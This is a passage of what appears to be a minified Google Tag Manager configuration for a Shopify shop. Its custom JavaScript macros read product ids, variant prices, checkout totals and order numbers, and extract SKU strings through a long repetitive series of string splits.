parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-